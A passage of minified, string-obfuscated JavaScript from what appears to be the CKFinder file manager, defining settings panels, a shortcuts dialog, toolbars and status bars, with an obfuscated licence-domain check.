-g.$8')],function(e,t,n,i){"use strict";return n.extend({tagName:S("\x16sqo"),name:S("D\x17')/,\x19.89'!7"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S('A4"(0#'),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S(":\x15IT\x13L,(&&6h.&&-&.")).attr(S("-ZNRX\\WQM"),"0"),this.model.get(S("A+0\x01+'%$,."))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("*BB][[")).val(t).slider(S("D7#!:,9#"))}},focus:function(){this.$el.find(S("#MKVR\\")).first().focus()},enable:function(){this.$el.find(S('"JJUSS')).slider(S("!GMEGJB")).removeAttr(S("C0$$.&-/3")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.$el.find(S("\x1dwqPTV")).slider(S("\rjfcpp\x7fq")).attr(S("5BVZPT_YE"),-1).attr(S(")KYEL\x03KYBSQXPR"),!0)}})}),CKFinder.define(S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x18)9:&>6!|\x070\"#17=(\x1b/1*\x10O\x06\f\x10"),[],function(){return S("\x19&}uxr{SDV\x03PDDNFMOS\x11\x0f\x03\x1e\x12\x0f8:\bYSP]W^\x05GF\x03\x1f)5l/%'#+h47wc!+(5?6m^\\j31/z80<-,]C\v\x17\x01\b\x15EVUE\x0f\x05\x1bPeL^\x14\x1a\x11\x19\x12\x04\x1d\rD")}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x10!12.&.9d\x1a$+8#~\x016 !?9?*\x1d)3(.\t\t\x04\x15"),[S('A/"6,))-=>.'),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S('\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19aQ\\MH\x13~VZ#* ,<\x13/"?'),S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bc_ROJ\x15i]YWP\x16('4"),S('5u|~PT_YO\x11r/%7/!6i\x14-=>""*=`\x0687$\'z\x0524<9/\n4;('),S("D\x06\r\x01!'..>b\x03 4$>6'z\x052,-35;.q\t\t\x04\x15\x10K1\x03\x1f\x1c?\x03\x0e\x1b"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\t=39:6\b\x07\x14'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x063#,04</\x1a,0\x15\x11L\x07\v\x11")],function(e,t,n,i,r,o,s,a){"use strict";return t.extend({name:S("\x15Erlmsu{nYmOTRuM@Q"),attributes:{"data-role":S("A!,*14($.8$9=")},tagName:S("/TXD"),template:a,childViewContainer:S("\x1f\x0eHVFIV"),className:S("1QXR\x18ERLMSU[N\x13X2.73"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S('D#/"$-9.8')).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S("\x15erlmsu{n"))},addChild:function(t){t.get(S("1FJDP"))!==S("#LLBCMG")&&e.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:n,range:s,text:o,select:r,radio:i},a=e.get(S("E2>8,"));return t[a]||(a=S("A6&<1")),t[a]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\x1bun[qACNF@"))&&e.get(S("B7=5#"))!==S("@)+'  (")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("Dk3.e/%(9>")).removeClass(S("E3.e/%(9>"))}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15mUXILo\x12'70,( ;\x1f#.;"),[S("\x16TS_suxxl0vHGTW\ndF[L\x05hCABJSE[\\Zc_RO"),S("\x1b_VXvNEGQ\vhIC]EOX\x03~K[DX\\TG\x1a`^]NI\x14oXJK)/%0\x037)28\x1f#.;")],function(e,t){"use strict";return e.extend({name:S("1aV@A_Y_JlRYJ"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("2PFPWC]"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15hYIJV.&"),[S("\x1c\x7f\x7f|KCMMA")],function(e){"use strict";return e.Model.extend({defaults:{type:S("=JZ85"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S(")HJOFL@^T"),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07dEOIA]\0cTFG][Q")],function(e,t){"use strict";return e.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var n=this,i=new(e.Collection.extend({model:t}));i.on(S("!AKEKAB"),function(){n.trigger(S("-MGQ_UV"))}),this.set(S("9I^HIWQ'2"),i)},getSettings:function(){var e={};return this.get(S("\x14fsclpt|o")).forEach(function(t){e[t.get(S("\x18w{vy"))]=t.get(S("@7#/1 "))}),e},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%0\x171)5)./"),[S("?5/&&66%(:,"),S("\x13vtu|zvt~"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0}^VVXF\x19d]MNRRZMx2.73")],function(e,t,n){"use strict";return t.Collection.extend({model:n,initialize:function(){var e=this;e.on(S("\x1fCICMC@"),e.saveToStorage,e),e.on(S("\x0fquv"),e.saveToStorage,e),e.on(S("\x19h~qrhz"),e.saveToStorage,e),e.storageKey=S("1QXR\x1bERLMSU[N"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(t,n){return!e.isUndefined(this.dataInStorage[t])&&!e.isUndefined(this.dataInStorage[t].settings[n])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("\x1czlpUQ"))]=e.forSave()}),e.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x13$67-+!4g\x04%/)!=`\x168>'1'33\v<./539,"),[S("6UYZQYSS[")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x18lj\x7f}i{"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x19i~hiwqGR")).filter(function(e){return e.get(S("8MCKY"))!==S("=VV$%'-")}).length});this.reset(e)})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15hYIJV.&1"),[S("#QKBBZZID^H"),S("\x1c\x7f\x7f|KCMMA"),S('*hgkGATT@\x1cyZRBT\\I\x14oXJK)/%0k\x13/"?:e\x18)9:&>6!\x05=0!'),S(",neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\n'-/'?b\x1d*$%;=3&\x05#7+;<9"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x0f,  *4g\x0f#'8(<*4\x027' <80+")],function(e,t,n,i,r){"use strict";function o(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return o=void 0,i}function s(s){function g(e){return m.findWhere({group:e})}function p(e,t){var n=g(e);return!!n&&n.get(S("\x13gpbcqw}h")).findWhere({name:t})}function v(e){C=new t.Model({name:S("\x12@qab~v~i"),type:S("\vnxz{\x7f\x7f"),priority:10,icon:S(".L[W\x1f@QAB^V^I"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("/CTQ\\ZQWEA"),alwaysVisible:!0,action:function(){s.request(S('\x12cu{s{"mu|{q{'),{name:S(";OXJK)/%0")})}}),e.data.toolbar.push(C)}var m=new i,w=new r([],{settings:m});this.finder=s,s.config.id&&(m.storageKey=S("?#*$m7 23!'-8\x13")+s.config.id),m.loadStorage(),s.on(S(";]MN\x05,.#'!!"),function(){s.request(S("?0 ,&(\x7f%5-(>."),{name:S("-]JDE[]SF"),position:S("/CTQ\\ZQWEA"),closeButton:S("%RU]L"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("\x1crhzRMCZ")},view:new n({collection:w,finder:s})})},null,null,909);var y=S(s.lang.dir===S(">S43")?".ZY\vAD]ES[]_N":"\vyd4|gxbvf|q\x7fl");s.on(y,function(){s.request(S("\x17hx}~&~kmRDLW"))===S("\nFmd`")&&s.request(S("\n{mckc*~bvz"),{name:S("=MZ45+-#6")})},null,null,20),s.on(S("*[MCKC\n^BVZ\x0fERLMSU[N"),function(){w.trigger(S("\x12u{vcd"))}),s.setHandlers({"settings:define":function(t){function n(e,t){var n=i.get(S("\x10v`|ae")),r=e.get(S("\x13zt{r")),o=e.previous(S("6AYUO^"));s.fire(S(")YNXYGAWB\bP\\TXP]\x03")+n,{settings:i.getSettings(),changed:r},s),s.fire(S("\x1dmzTUKMCV\x1cD@HDLI\x17")+n+":"+r,{value:t,previousValue:o},s)}f=f||function(e){return function(t){return e.charCodeAt(t)}}(o(s.config.initConfigInfo.c));var i=g(t.group);!function(){var e=f(4)-f(0);f(4),f(0),0>e&&(e=f(4)-f(0)+33),a=e<4}(),i||(m.add({label:t.label,group:t.group}),i=g(t.group)),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};c=!function(t,n,i,r,o,s){for(var a=window[e.s(S(".kPGT"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("3SQ@rIPPeQUF"))]()%2e3*12+d[e.s(S("+KIXa[Z@\\"))]()}(f(8),f(9),f(0),f(1),f(2),f(3))}();var r=i.get(S("\x0fctfg}{qd"));return function(){var e=f(5)-f(1);0>e&&(e=f(5)-f(1)+33),l=e-1<=0}(),function(){d=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x19vt\x7f|jvOO")][S("\x11z|gaxvu|")].toLocaleLowerCase();if(0===t){var s=S(";bJIH\x1co");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("B\x1fj")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(f(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(f(4),f(0)),s.config.initConfigInfo.s)}(),e.forEach(t.settings,function(i){var o,s;i=e.extend({},{isEnabled:!0},i),s=r.findWhere({name:i.name}),s&&m.remove(s),m.hasValueInStorage(t.group,i.name)?i.value=m.getValueFromStorage(t.group,i.name):i.value=i.defaultValue,o=r.add(i),o.on(S(">\\( ,$!\x7f0&$</"),n)}),function(){u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t
}(s.config.initConfigInfo.c,f(10))}(),m.trigger(S('A73 $2"')),function(e){function t(){return e.request(S("B3%\"#})-.\x19)*' >"),{page:S("\x1aV}tp"),name:r,id:e._.uniqueId(S("5U\\^\x14")),priority:10})}function n(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t}function i(){h=!0;var t={};t[S("\x13ypedy~\x7f")]=[S("9jVSI"),S("!OU"),"e",S("\x1b|}uw"),S("\x1dl\x7fTUCE@"),S("=U\\"),S(")melCHB_H"),"7"][S("\val~")](n)[S("8SURR")](" "),e.request(S("&WINO\x11_EAXy_`VS\\YY"),{view:new(e.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("6_]X^^N"),"data-theme":"a"===e.config.swatch?"b":"a"},template:e._.template(S('=\x02Wra17=)#zj$+9+$ u}`"+t4##7yj`~cbz]A\x0f\x06\x17\x16\x07\0\rIOUPB\x06]N'))}))({model:new e.Backbone.Model(t)}),page:S(")gJEC"),region:r})}if(!(u&&a&&d&&l)||c){var r=e._.uniqueId(S("5U\\^\x14")+(10*Math.random()).toFixed(0)+"-");if(h)return;if(!t())return void e.once(S('5FV_\\\0XNX_K%{\x0f"-+'),function(){t(),i()});i()}}(s),i.getSettings()},"settings:setValue":function(e){var t=p(e.group,e.name);t&&t.set(S("$SGK]L"),e.value)},"settings:getValue":function(t){var n;return e.isUndefined(t.name)||!t.name?g(t.group).getSettings():(n=p(t.group,t.name),n?n.get(S("D3'+=,")):"")},"settings:enable":function(e){var t=p(e.group,e.name);t&&t.set(S("\x1evSdLBFICC"),!0)},"settings:disable":function(e){var t=p(e.group,e.name);t&&t.set(S("#MVcIIKFNH"),!1)}});var C;s.on(S(")^DCALNB\v@VGPB\ruXSU"),v),s.on(S("\x10as}qy,ttvi~&n{kTHLDW"),function(){C&&C.trigger(S("5PX[LI"))})}var a,l,u,c,d,f,h=!1;return s}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17jRTNI]J42m\x0e+!#+;f\x19##?:,%%!"),[S("\x1fUOFFVVEHZL"),S("\x1ay}~u}OOG")],function(e,t){"use strict";var n=t.Collection.extend({comparator:S("\x12cf|yeqmc")});return{createColumns:function(n,i){function r(e){var t=o.at(u).get(S("+_DTJ"));if(t>l)return!0;if(0===t||e.get(S(",^F@BEQF@F")).length+t<=l)return!1;var i=(2-u)*l,r=n.indexOf(e);return i>=n.reduce(function(e,t,n){return n<r?e:e+t.get(S("E5/';>(99=")).length},0)}var o=new t.Collection;e.forEach(i,function(e){o.add({column:e,groups:new t.Collection,size:0})});var s=n.reduce(function(e,t){return e+t.get(S("\x17kquih~kkS")).length},0),a=o.length,l=Math.ceil(s/a),u=0,c=s;return n.forEach(function(e){u<a-1&&r(e)&&(u+=1);var t=o.at(u);t.get(S("6PJVOKO")).push(e),t.set(S("3G\\LR"),t.get(S("0B[IQ"))+e.get(S("%UOG[^HYY]")).length),c-=e.get(S(">L(.07'024")).length}),o},createCollection:function(e){return new n(e)}}}),CKFinder.define(S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\x1b!%98.;;#~\x15!; &y<6.'),[],function(){return S("?|5*&%!xMAu>9rGGFl%:mhz\"?fSSR`)6\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x18\x04\x02\x1c\x1b\x13\x04\x06\0Y\x01\x1f\x03\x14\x1cX[\x18\x1c\n\x1e-bie)vnhz}i~x i}\x7fdb.6nm*8pn5r|sz\0\\_\x01\x1a^]\x06\b@^\x05@LLJ\\\x11ON\b\x1aB_\x0633\x07\x13IL\x01J}m7, '#vCv?.\"*6nm}'6:2.fS")}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fEA]DRGGG\x1ae_WKNXII\x10[/5"),[],function(){return S("'\x14]N\vOAO\\C\f\x10P_S\x1bDPVHO_HJLm*':7gxM324k%9`<8> '7 \"$b=?=537+\t\x0e\fC\x19\x18lnT\x1a\x1a\n\x02M\r\x03\x11\x02\x01NV\x16\x1d\x11U\n\x12\x14\x0e\t\x1d\ntr/pljtsk|~+yd#mqc?zz}seqm8%\x16\x14ed^\x01FFBLHN\\@EE\x16FKV\nX\x12NINM\b\x18P\x1a\x05\x1c\r\x1eB=g,!75}ln'(8<v54o,/o?72iRP! c}7+N\n\x07\x1a\x17>F\f\r\x10J6L\x10\x13eyxN\0\x04\x14\x18W\x1b\x15\x1b\b\x0f@\\\x1ckg/pljtsk|~x!\x7fkntt`>{{zn:9{iu|3wIEFFJ\x18\x04AIEYN\x0e\x13UT\r\x11[G\x1a^SNKb\x1aPYD\x1ebn5';0e;:tf9;-#pEYXn $48w*66>a\x7f.-\x05\x12\x07\r\x10\x04\x12\x0e\x07\x07HK\r\x1f\x07\x0e]\x19\x1b\x17\x10\x10\x18JZ\r\b\x0e\x19_@u\t\b\vx\x7f:&n|'fjbj |x~`gw`bd6r\x7fbo\\|}RDTJEQOHFZq\vEY\0DUHAh\x14^SN\x18d\x14_UNNS!8b\x1ed8;MA@CB76so9%|?5;1y+15)(>++\x13O\t\x06\x1d\x16'\x05\n\x1b\x0f\x1d\x05\f\x1a\x06\x1f\x1f\x01(T\x1c\x02Y\x13\x1c\x03\b']\x15\x1ay!_-`luwdhs+Q-sr\x1a\x18\x1b\x1aon)(ed\x10\x12\x15\x14\x17d[\x1c\x02JP\vMBQZq\vGHW\x0fm\x1fVZGEZVA\x19GF6476;:}>9OONtf9;-#pEY*)lk(+]QP! c}7+N\r\x03\r\x03K\x15\x0f\x07\x1b\x1e\b\x19\x19\x1dA\x1b\x14\v\x005\x17\x14\x05\x1d\x0f\x13\x1a\b\x14\x11\x11sZ\"ha|&Z(twpw0.fd?~rzr8dpvho\x7fhjl\x0eJGZWdDEZL\\BMYG@^Bi\x13_PO\x17e\x19GFGF\x01\0=<98ye-\"1i7676q2-[[(/j+*RPft7?:a\x1b\x1a\x1c\x1e\x19oo[G\x1a\x1a\n\x02SN\x14\vQ]YT\x06\x1f\x19\x1f\x15\x1f[\x0f\r\x1f\x1ce!nfbq&nf}oexdaaq}~j4|e7p|h~<iq?M@IF\x04VVFFZ\nXI]O]QEW\x13[[\x16TWTJRPX\x1e\x15oa?>N>=954@wc9*qZm&7t6:6+*gy?68r\x13\t\r\x11\x10\x06\x13\x13\x1bD\x0e\x0e\x1f\x0e\x1c\x06\0\x05\x1b\x1c\x1aWH\f\x03XZ\x12\bS\x12\x1ebdn#yx:(|m4\x01")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fbZ\\FAUBLJ\x15mUXILo\x12*,61%2<:\x0e"-!!(\x0687$'),[S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S("\vxhv{1RYU}{rrj6N~qmr~TDQ\fwMIU\\J___\x02i]_DB\x1dPZB"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x01;;'\"4--)t\x0f51-\x14\x02\x17\x17J\x01\t\x13")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S("4f^XJMYNHkWZ7"),tagName:S('"WV'),template:r,templateHelpers:function(){return{keys:this.getOption(S("6\\]@I"))}}}),s=n.extend({name:S("*xDB\\[SDF@sGYBHoS^K"),childViewContainer:S("\x1ao~rzf"),childView:o,tagName:S("E2&*%/"),className:S("\x17{r|6ouqmTBWWW"),template:i,initialize:function(e){this.collection=e.model.get(S("\nxdb|{sdf`"))},childViewOptions:function(){return{keys:this.getOption(S("!IF]V"))}}}),a=t.extend({name:S("'{AEYXN[[Cr]_AXXaQ\\M"),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\x18~htimm")),this.once(S(",_KATT@"),function(){this.$el.addClass(S("!WJ\tGJHKB\x07")+this.model.get(S("9YTPHSQ")))},this)},childViewOptions:function(){return{keys:this.getOption(S("8R_BO"))}}});return t.extend({name:S("6dPVHO_HJL\f(17-+!"),childView:a,className:S("-[F\x1dV@ZP\x18T\x17MP\x17IYNNP.2+5!e%,.d9##?:,%%!~0<7;7>"),template:"",childViewOptions:function(){return{keys:this.getOption(S("\x1fKD[P"))}}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15hTRLK#460k\x16.(:=)>8>"),[S(':NRY[M3"-1!'),S("#FDELJFDN"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S('"`ocOILLX\x04aBJZ\\TA\x1cg]YELZOOO\x12sP$$.0k\x16.(:=)>8>'),S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'%&./9' >\x07;6#"),S("\x14V]Qqw~~n2HvEVQ\ffDUB\x07jEF\\B]FDTdZQB")],function(e,t,n,i,r){"use strict";function o(o){o.request(S("\x17s|c!ptmkEO"),{key:n.slash}),o.on(S("C/ ?#'>$q")+n.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("%UOAO^"))){var s=i.createCollection();n.finder.fire(S("\x17kquih~kkS\x1bNJWQ"),{groups:s},n.finder);var a={esc:{display:S("8\\IX"),text:o.lang.shortcuts.keys.escape},del:{display:S("\x1fDDN"),text:o.lang.shortcuts.keys.delete},ctrl:{display:S("D&25$"),text:o.lang.shortcuts.keys.ctrl},downArrow:{display:S("7\x1e][IN\x06"),text:o.lang.shortcuts.keys.downArrow},leftArrow:{display:S("Be($45s"),text:o.lang.shortcuts.keys.leftArrow},question:{display:"?",text:o.lang.shortcuts.keys.question},rightArrow:{display:S("8\x1fHZNO\x05"),text:o.lang.shortcuts.keys.rightArrow},upArrow:{display:S("\x1d8jASP\x18"),text:o.lang.shortcuts.keys.upArrow}};s.forEach(function(e){var i=new t.Collection;n.finder.fire(S(">L(.07'024r%#88w")+e.get(S('"MEHC')),{keys:a,shortcuts:i},n.finder),e.set(S("\r}g\x7fcfpaae"),i)}),s.forEach(function(t){t.get(S("=MW/36 115")).forEach(function(t){var n=[];e.forEach(t.get(S("=MW/36 115")).split("|"),function(e){n.push(e.replace(/{|}/g,"").split("+"))}),t.set(S("\nxdb|{sdf`"),n)})}),n.finder.request(S("*OELB@W"),{name:S("+\x7fEA]DRGGGq_VTV]"),title:n.finder.lang.shortcuts.title,view:new r({finder:o,collection:i.createColumns(s,["a","b","c"]),keys:a}),buttons:[S('@.)\0(*5"')],restrictHeight:!0})}}),o.on(S("\x0e|x~`gw`bd\"ushh'yzNDPBH"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S("\ru~etag}zxj")})},null,null,70)}return o}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12mK!570\x06$4h\x1e /<?b\x1d;1%' \x164$\x011<-"),[S("+F\\[JBH"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV"),S("\x11QXR|xs}k5Muxil\x0fcCPA\nb^FHGBOaOV_DFe]PA")],function(e,t,n){"use strict";return n.extend({name:S("B\x100$22;\v+9\x1a$+8"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S('"@OC\vT\\H^^_OO]'),attributes:{"data-role":S("&AGF^N^"),"data-position":S('A$*< "'),"data-tap-toggle":S('C"$*4-'),role:S("&T\\H^^_"),tabindex:50},ui:{regions:S("\x169{r|6oi\x7fkUR\x0fAEW\vUMNCDB^")},events:{keydown:function(e){e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("!QKMCR")))&&this.finder.request(S(this.finder.util.isShortcut(e,"")?"\vjbmzc+|vla":'C"*%2;s:9);'),{node:this.$el,event:e})}},initialize:function(e){this.once(S("#V@HCM["),function(){this.$el.attr(S("'I[CJ\x01AOMU]"),e.label)},this)},onRender:function(){var t=this;setTimeout(function(){t.$el.toolbar(),t.$el.toolbar(S("']YNJXH~NWTbRPQ_Y_")),e.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpPDRR[kKY\x03~ZNDDAqUG"),[S("2YE@SEA"),S("B!%&-%''/"),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,n){"use strict";function i(e){this.bars=new t.Collection;var i=this;i.finder=e,e.setHandlers({"statusBar:create":function(t){if(!t.name)throw S("\x15Dril\x7fhh=mkAUWPfDT\x07K[OJXH\x0eAUTV@\x14[WZ]\x19JZN\\SZ4$0");if(!t.page)throw S(')xN]XK\\D\x11AGUACDzXH\x01_O[^4$b-! "4h9+,)m>."0?6 0$');var r=new n({finder:i.finder,name:t.name,label:t.label});return i.bars.add({name:t.name,page:t.page,bar:r}),r.render().$el.appendTo(S(")qOMYO\x02SZT\x1eDTQR\x05\x1b")+t.page+S("\v.P")),e.fire(S("\x1cnj~TTQaEW\x1cDZLK_I"),{name:t.name,page:t.page},e),r},"statusBar:destroy":function(t){var n=i.bars.findWhere({name:t.name});n&&(e.fire(S("\x13gawcmjXzn'zzSUPL]\x1f")+t.name,null,e),n.get(S("\x19xzn")).destroy(),i.bars.remove(n))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1e}AS")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("%DFZ"))[e.region].show(e.view)}})}return i}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fpJIKJHXX\x03{GJGB\x1dg[ZZUYKxNHIQQ\x16('4"),[S("\x13a{rrjjytnx"),S('9ypzTP[%3m\x15- 14g\v+8)b\x07;5<\x04:1"')],function(e,t){"use strict";return t.extend({tagName:S("\x18{oohrp"),name:S("\x1eKONNAEWoSMDh^XYAA"),template:S("\rut-1{g:ywu}u:fa"),modelEvents:{"change:isDisabled":function(e){e.get(S("4\\EsQJ[YPXZ"))?this.$el.addClass(S("\x1ejI\fQWEQC\nL@YJNAKK")).attr(S("\x19{iu|3{IRCAH@B"),S("\x1aonh{")):this.$el.removeClass(S('6BQ\x14IO]I[\x12$(1"&)##')).attr(S('D$4.)d."?,,#55'),S("\x15pvtj\x7f"))},focus:function(){this.$el.focus()}},events:{click:S(";NHP~#5+,*"),keydown:function(e){this.trigger(S(">V4$/(!<\"(?'"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x15bvzpt\x7fye"),1)},blur:function(){this.$el.attr(S("4AWUQW^^D"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var t=this.model.get(S("\x14tucqvt"));e.isFunction(t)&&t(this)}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x17+&36i\x13'&&)-?\x18&5&"),[S("2FZQSEKZUIY"),S("\x1bvlkzRX"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\x02-.4*5.<,\x1c"):'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\rMDVx|wqg9Zw}owyn1KONNAEWU\b~@O\\_\x02z@_]PRFwCCLVTmUXI"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV")],function(e,t,n,i,r,o){"use strict";function s(t,n){var i=t.finder.request(S("(\\C\x11KHZb_UW")),o=[S(";_VX\x124.-/&$4j!=/&"),S(">\\+'o7+**%);g)99: >"),S('\x1fCJD\x0ePJIKJHX\x06EYKB\x1dW]PAFWUT\\\x1aNU\x10\\K.a7*i&)5&,8f-!"')];n.has(S(".L\\PA@zT[R"))&&o.push(n.get(S("\x15u{yjiU}p{"))),i!==S("\noi~e{\x7fa")||n.get(S("\x12zwzxXvuc"))?o.push(S("\x1anu0|kN\fK@KK\vIG]OSX")):o.push(S("\x1bit3}TO\x0fJGJH\n")+S(t.finder.lang.dir===S("'D]X")?"%JBN]":"*YEJF[")),o.push(S("5C^\x15PYTR\x10")+n.get(S(" HALJ")));var s={"data-ckf-name":n.get(S("\fcobu")),title:n.get(S("\x12\x7fuws{")),tabindex:-1};return n.get(S("8PI\x7fUN_],$&"))&&(o.push(S(">J)l17%1#j, 9*.!++")),s[S("A#1-$k#!:+) (*")]=S("\x12gf`s")),n.has(S("\ro{dc{qaasd"))&&(s=e.extend(s,n.get(S("\x13uabeq{ooyn")))),r.extend({attributes:s,className:o.join(" ")})}function a(e,t){var n=S("E%,.d>$#!,.\"|;'18v43?w/322=\x01\x13O\x17\x01\x1d\x12");return t.has(S(":XP\\ML\x0e /&"))&&(n+=" "+t.get(S("\fnbncb\\ryp"))),i.extend({finder:e.finder,name:S("\x1dJpOM@BVlRBE}OSX"),tagName:S("(MC]"),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),className:n,attributes:{"data-ckf-name":t.get(S("B-%(#"))}})}function l(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),s(e,t)}function u(t,n){var r=t.finder.request(S("\x1bit$xEUoL@@")),s=[S('8ZQ]\x11IQP,##1i,2"%'),S("\x0el{w?g{zzuyk7yiijpN"),S("\x17{r|6hrqsB@P\x0eMQCJ\x05OEHY^OM\\T\x12F]\x18TCV\x19OR\x11^QM.$0n%)*")];n.has(S("(JFJ_^`N]T"))&&s.push(n.get(S(")IGM^]aQ\\W"))),r!==S("4QSDSMUK")||n.get(S("\venaa_\x7f~j"))?s.push(S("']@\x07IXC\x03FS^\\\x1eZZBR@M")):s.push(S(" 